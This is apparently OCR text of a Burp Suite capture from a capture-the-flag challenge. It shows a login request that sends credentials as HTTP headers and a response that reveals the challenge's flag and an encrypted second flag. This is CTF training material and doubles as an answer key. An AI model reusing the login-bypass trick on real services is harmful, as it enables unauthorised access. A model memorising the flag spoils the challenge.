 Request
Raw Params Headers Hex
POST /api/login HTTP/1.1
Host: yhi8bpzolrog3yw17fe0wlwrnwllnhic.alttablabs.sg:41061
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: __cfduid=dccc4d952e4c25120ff6ca8c0a3aa5e961607146936
Connection: close
Content-Length: 0
username: a
password: a
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 116
ETag: W/"74-VBjzxmJ9n7L92hIYVRMihY4tUlo"
Date: Sat, 05 Dec 2020 08:05:37 GMT
Connection: close
{"flagOne":"govtech-csg{m!sS1nG_cR3DeN+!@1s}","encryptedF
lagTwo":"717f4cda287d40c47e7b50cb772b4def5a415387257510d
1"}